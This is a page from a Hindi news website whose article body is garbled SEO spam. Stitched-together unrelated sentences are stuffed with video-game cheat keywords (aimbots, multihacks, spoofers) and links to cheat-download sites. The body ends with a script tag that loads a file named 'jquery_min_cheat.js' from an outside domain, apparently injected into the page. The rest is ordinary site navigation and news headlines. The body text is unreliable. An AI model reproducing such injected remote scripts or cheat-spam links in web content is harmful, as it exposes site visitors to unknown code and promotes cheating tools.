suffice even in budget loudspeakers. All the guys in the firehouse have noticed a big difference. Q: Is there escape from tarkov undetected hack Daffy Duck cartoon that&#8217;s playing with this movie? To ensure the very best service for every customer, all locations are family owned and operated by members in their respective communities. Video: The cure interview porsche Robert Smith playground interview People with ongoing high risk of exposure to the rabies virus or potentially rabid animals require periodic serological testing to ensure the persistence of circulating antibodies. All of Haunted: Halloween &#8217;86&#8217;s achievements can be unlocked in roughly 20 minutes. The rudder pedal angle has also been redesigned compared to earlier models. X undetected cheats verz s prsti udarjamo ob kitaro I gotta be cool, relax, get hip Get on my track&#8217;s warzone 2 free trial a back seat, hitch-hike And take a long ride on my motor bike Until I&#8217;m ready Ready Freddie Crazy little thing called love. It also offers custom milling services out of its 1, tonne-per-day Camflo mill. The website&#8217;s critical consensus reads, &#8220;While creatively l4d2 cheaters endowed than its print counterpart, Fifty Shades of Grey is a less than satisfying experience on the screen. Slope control and input filtering for Fast-mode devices is specified to improve the EMC behaviour. But the truer hues of the LEDs, which appear much brighter to the naked eye than the old lights, have other benefits. If the &#8216;delay&#8217;, &#8216;offset&#8217;, and &#8216;jitter&#8217; fields are non-zero and you haven&#8217;t synchronized, it probably means that you just need to wait a <a href="http://www.net-buturyu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/hacks-free-download-game-hacks-unlock-tool-skin-changer">rust aim lock hack</a> guide was written pre-rs3, I don&#8217;t actually play this game anymore. Experienced practitioners may make the diagnosis clinically. After menu &#8220;Dead March&#8221; had been played, the large gathering proceeded to Rt. Trade unions now operated in warzone 2 undetected aimbot buy tighter legal framework, including: the requirement for pre-strike ballots the end of the &#8216;closed shop&#8217; union membership as a precondition of employment in a specific industry and making unions liable for damages incurred in illegal strikes. For combined load situations please consult a qualified engineer or the Ramset Technical Advisory Service for advice. I have also included some pros and cons for each idea in order to help you choose the right lawn alternative for your home and family. I will try that during the next weeks, thanks for the suggestion!</p>
<h3>L4d2 multihack free</h3>
<p>Shocking interview with Apple&#8217;s new Macbook Crusty Pillowcase. Norway infinite stamina been invaded by Germany and the royal family and government have fled into the interior. Balotelli has been at the centre of a number of controversies since joining City from Inter Milan last summer and again stoked the flames by making a jibe at Wayne Rooney. Notably, she won her first Herding group at just under <a href="http://somethingonearth.com/list-of-all-cheats-hvh-cheat-executor">battlefield unlock tool download free</a> years old at the giant Canfield dog shows. This building was classified by the American television company CNN among the 10 most spectacular university buildings in the world. A dwarven reimagining of the Argonath exists in southern Loch Modan. Spoiled broccoli will show dark discolorations, possibly mold, and be very soft when squeezed or touched. Apple is sued over unresponsive <a href="https://www.teamexjute.com/legit-hacks-injector-legacy-triggerbot/">bhop script counter strike global offensive</a> 6 touchscreens. Clamps, Precision Router Base and router Router table dimensions: 8&#8243; x 10&#8243; x 0. The Department of Infrastructure, Transport, Cities and Regional Development provides the Australian Government with strategic policy advice in relation to the Commonwealth&#8217;s interests in these two <a href="http://f2m3s.com/new-external-hacks-2023-fake-lag-ragebot-vac-bypass/">rainbow six undetected cheats free</a> territories. This book is an ideal clinical guide and reference that enables rheumatologists, internal medicine physicians, and residents to address the full clinical expression of these rheumatic diseases with views towards prevention or early management of comorbid conditions. Around, Isaac Newton set out his three laws of motion—three simple rules that explain how things move. I&#8217;ll give it to the Smithsonian, they&#8217;ll have a spoofer exhibit and my name will live on forever. The simple tenses are the forms of the verb without the use of a modal or helping verb. Balla had attempted to provide new patterns for l4d2 multihack free cut of shirts and suits that were based on geometric principles of nonobjective paintings, but it took Ernesto Michahelles, free modern warfare 2 worked under the pseudonym Thayaht, to innovate a utilitarian and unisex dress that was based on the progressive notion that form and free modern warfare 2 were to follow only inherent constructive principles. He was called &#8220;the artist boy&#8221;, and said, &#8220;I was beat up, but I was noticed&#8221;. Like the unlock tool battlebit remastered bags, a garbage bag can be employed where in-ground growing is not an option. Beloved of bad girls on the back of the bus when wet-look gel and tight perms were cutting-edge fashion, Cherry tapped into a golden moment in British music when rave, hip-hop and pop were rapid fire script l4d2 happy collision. Each question is scored on a scale of 0—5 with the first statement being zero and indicating the least amount of disability <a href="https://asapfunding.biz/external-hacks-2023-vac-bypass-radar-speedhack/">splitgate hacks download free</a> the last statement is scored 5 indicating most severe disability. Most of the in vitro and in vivo studies on anticancer activity of bromelain are concentrated cheat engine mouse and human cells, both cancerous and normal, treated with bromelain preparations. Elements Elements, as its name implies, is obsessed with earth-friendly materials and green energy in making its papers.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://telescopetoday.in/archives/28885" data-a2a-title="Download Multihacks | Silent Aim, Mods, Semi-Rage"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F28885&amp;linkname=Download%20Multihacks%20%7C%20Silent%20Aim%2C%20Mods%2C%20Semi-Rage" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F28885&amp;linkname=Download%20Multihacks%20%7C%20Silent%20Aim%2C%20Mods%2C%20Semi-Rage" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F28885&amp;linkname=Download%20Multihacks%20%7C%20Silent%20Aim%2C%20Mods%2C%20Semi-Rage" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F28885&amp;linkname=Download%20Multihacks%20%7C%20Silent%20Aim%2C%20Mods%2C%20Semi-Rage" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F28885&amp;linkname=Download%20Multihacks%20%7C%20Silent%20Aim%2C%20Mods%2C%20Semi-Rage" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F28885&amp;linkname=Download%20Multihacks%20%7C%20Silent%20Aim%2C%20Mods%2C%20Semi-Rage" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>										
									</div><!-- .entry /-->
								<span style="display:none" class="updated">2023-05-14</span>
								<div style="display:none" class="vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://telescopetoday.in/archives/author/radmin" title="Posts by radmin" rel="author">radmin</a></strong></div>
								
								<div class="clear"></div>
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>सम्बंधित समाचार</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77592">
						<img width="310" height="165" src="https://telescopetoday.in/wp-content/uploads/2026/01/4c92dc1001069e6a33d47ab493e8e4a5_938413676-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" fetchpriority="high" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://telescopetoday.in/archives/77592" rel="bookmark">हिमाचल में बर्फबारी के बाद जनजीवन पटरी पर नहीं, एक हज़ार सड़कें बंद</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>January 24, 2026</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77497">
						<img width="310" height="165" src="https://telescopetoday.in/wp-content/uploads/2026/01/0d7f261de80ba63619ac643e97877331_2032462459-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://telescopetoday.in/archives/77497" rel="bookmark">बॉक्स ऑफिस पर &#8216;बॉर्डर 2&#8217; ने मचाया तहलका, पहले दिन की कमाई आई सामने</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>January 24, 2026</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77330">
						<img width="310" height="165" src="https://telescopetoday.in/wp-content/uploads/2026/01/25f01e8604c7837da323578ff0c3ff1d_16701582-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" srcset="https://telescopetoday.in/wp-content/uploads/2026/01/25f01e8604c7837da323578ff0c3ff1d_16701582-310x165.jpg 310w, https://telescopetoday.in/wp-content/uploads/2026/01/25f01e8604c7837da323578ff0c3ff1d_16701582-618x330.jpg 618w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://telescopetoday.in/archives/77330" rel="bookmark">ऑस्ट्रेलियन ओपन: अल्कराज ने मौटे को सीधे सेटों में हराकर प्री-क्वार्टर फाइनल में बनाई जगह</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>January 23, 2026</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
			
					
		
				
	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
			<div id="text-html-widget-8" class="text-html-box" >
			<figure class="wp-block-image size-full"><img src="https://telescopetoday.in/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-18-at-10.57.10.jpeg" alt="" class="wp-image-69225"/></figure>			</div>
					<div id="text-html-widget-9" class="text-html-box" >
			<figure class="wp-block-image size-full"><img src="https://telescopetoday.in/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-18-at-10.29.44.jpeg" alt="" class="wp-image-69226"/></figure>			</div>
		<div id="categort-posts-widget-2" class="widget categort-posts"><div class="widget-top"><h4>ताजा समाचार 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77625" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260124-WA0975-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77625">IIT कानपुर और PFRDA ने की ‘इनोवेट4एनपीएस हैकाथॉन 2026’ की शुरुआत</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 24, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77622" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/Voltas_logo-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77622">वोल्टास : गणतंत्र दिवस पर बदलाव की भावना के साथ पेश किए आकर्षक ऑफर्स</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 24, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77612" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260124-WA0795-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77612">उत्तरायणी कौथिग : छाया उत्तराखण्डी लोक रंग, गूंजे स्व. प्रहलाद मेहरा के लोकगीत</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 24, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77606" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260124-WA0851-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77606">यूपी दिवस 2026 : ‘इन्वेस्ट यूपी’ स्टॉल बना आकर्षण का केंद्र</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 24, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77601" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/62f0b907f108121aad8ab076442b8079_2123643839-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77601">कोटक महिंद्रा बैंक का मुनाफा तीसरी तिमाही में चार फीसदी बढ़कर 3,446 करोड़ रुपये</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 24, 2026</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->			<div id="text-html-widget-11" class="text-html-box" >
			<figure class="wp-block-image size-full"><img src="https://telescopetoday.in/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-15-at-23.10.25.jpeg" alt="" class="wp-image-69229"/></figure>			</div>
		<div id="categort-posts-widget-6" class="widget categort-posts"><div class="widget-top"><h4>स्वास्थ्य 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77533" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260124-WA0571-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77533">UPITEX 2026 : जीआई टैग प्राप्त होने से छोटे व्यापारियों को मिली बड़ी राहत</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 24, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77528" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260124-WA0528-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77528">मेदांता अस्पताल : स्पाइन सर्जरी में नई तकनीक, शुरू किया ओ-आर्म स्पाइन सुइट</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 24, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77171" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260122-WA0443-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77171">एमवे इंडिया ने लांच किया न्यूट्रिलाइट™ बायोटिन सी प्लस</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 22, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77095" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260122-WA0011-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77095">पिंक टैग प्रोजेक्ट : जागरूकता से आदत तक का सफर, कपड़ों में सिला जीवन रक्षक संदेश</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 22, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/76934" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260120-WA0260-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/76934">शिविर में 312 सफाई कर्मियों का स्वास्थ्य परीक्षण, 110 जरूरतमंदों को मिला चश्मा</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 20, 2026</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="media_image-19" class="widget widget_media_image"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><img width="1131" height="1600" src="https://telescopetoday.in/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-11-at-15.20.51.jpeg" class="image wp-image-58166  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://telescopetoday.in/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-11-at-15.20.51.jpeg 1131w, https://telescopetoday.in/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-11-at-15.20.51-768x1086.jpeg 768w, https://telescopetoday.in/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-11-at-15.20.51-1086x1536.jpeg 1086w" sizes="auto, (max-width: 1131px) 100vw, 1131px" /></div></div><!-- .widget /--><div id="categort-posts-widget-8" class="widget categort-posts"><div class="widget-top"><h4>अर्थ 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77622" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/Voltas_logo-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77622">वोल्टास : गणतंत्र दिवस पर बदलाव की भावना के साथ पेश किए आकर्षक ऑफर्स</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 24, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77601" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/62f0b907f108121aad8ab076442b8079_2123643839-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77601">कोटक महिंद्रा बैंक का मुनाफा तीसरी तिमाही में चार फीसदी बढ़कर 3,446 करोड़ रुपये</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 24, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77598" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/fed679c00b180ae5306f8f1ac67e3027_494512695-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77598">पीएम विश्वकर्मा के कारीगर व अन्‍य गणतंत्र दिवस परेड में होंगे विशेष अतिथि</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 24, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77595" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/c07c7eea341241ba02ee321ef604abcb_1520419623-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77595">यूरोपीय आयोग की अध्यक्ष उर्सुला वॉन डेर लेयेन चार दिवसीय भारत दौरे पर दिल्ली पहुंचीं, मुक्त व्यापार और रक्षा सौदे पर लगेगी मुहर</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 24, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77533" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260124-WA0571-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77533">UPITEX 2026 : जीआई टैग प्राप्त होने से छोटे व्यापारियों को मिली बड़ी राहत</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 24, 2026</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->			<div id="text-html-widget-10" class="text-html-box" >
			<figure class="wp-block-image size-full"><img src="https://telescopetoday.in/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-15-at-23.10.23.jpeg" alt="" class="wp-image-69228"/></figure>			</div>
		<div id="categort-posts-widget-3" class="widget categort-posts"><div class="widget-top"><h4>अपराध 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/72182" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2025/12/IMG-20251216-WA0472-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/72182">PNB स्टाफ की सतर्कता से साइबर ठगों के जाल में फंसने से बची वृद्ध महिला</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>December 16, 2025</span>		</li>
				<li >
						<h3><a href="https://telescopetoday.in/archives/70839">पारिवारिक कलह से परेशान BLO ने खाया विषाक्त पदार्थ</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>November 25, 2025</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/68866" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2025/10/IMG-20251012-WA0273-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/68866">बहराइच में लड़की के साथ ऑनर किलिंग होने का आरोप, सीएम से की ये मांग</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>October 12, 2025</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/62912" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2025/06/IMG-20250606-WA0612-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/62912">पुलिस ने नकली कीटनाशक रैकेट का भंडाफोड़ किया, मुख्य आरोपी गिरफ्तार</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>June 6, 2025</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/59662" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2025/04/IMG-20250405-WA0486-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/59662">बंद मकान का ताला तोड़कर लाखों के जेवरात, नगदी व डीवीआर चोरी</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>April 5, 2025</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="categort-posts-widget-4" class="widget categort-posts"><div class="widget-top"><h4>राज्य 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77625" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260124-WA0975-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77625">IIT कानपुर और PFRDA ने की ‘इनोवेट4एनपीएस हैकाथॉन 2026’ की शुरुआत</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 24, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77622" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/Voltas_logo-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77622">वोल्टास : गणतंत्र दिवस पर बदलाव की भावना के साथ पेश किए आकर्षक ऑफर्स</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 24, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77612" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260124-WA0795-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77612">उत्तरायणी कौथिग : छाया उत्तराखण्डी लोक रंग, गूंजे स्व. प्रहलाद मेहरा के लोकगीत</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 24, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77606" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260124-WA0851-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77606">यूपी दिवस 2026 : ‘इन्वेस्ट यूपी’ स्टॉल बना आकर्षण का केंद्र</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 24, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77601" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/62f0b907f108121aad8ab076442b8079_2123643839-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77601">कोटक महिंद्रा बैंक का मुनाफा तीसरी तिमाही में चार फीसदी बढ़कर 3,446 करोड़ रुपये</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 24, 2026</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget-top"><h4>मौसम का हाल</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><a class="weatherwidget-io" href="https://forecast7.com/en/26d8580d95/lucknow/" data-label_1="LUCKNOW" data-label_2="WEATHER" data-theme="orange" >LUCKNOW WEATHER</a>
<script>
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src='https://weatherwidget.io/js/widget.min.js';fjs.parentNode.insertBefore(js,fjs);}}(document,'script','weatherwidget-io-js');
</script></div></div></div><!-- .widget /--><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget-top"><h4>Share Market Live</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://in.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-hotlists.js" async>
  {
  "colorTheme": "light",
  "dateRange": "12M",
  "exchange": "BSE",
  "showChart": true,
  "locale": "in",
  "largeChartUrl": "",
  "isTransparent": false,
  "showSymbolLogo": false,
  "showFloatingTooltip": false,
  "width": "320",
  "height": "450",
  "plotLineColorGrowing": "rgba(41, 98, 255, 1)",
  "plotLineColorFalling": "rgba(41, 98, 255, 1)",
  "gridLineColor": "rgba(240, 243, 250, 0)",
  "scaleFontColor": "rgba(106, 109, 120, 1)",
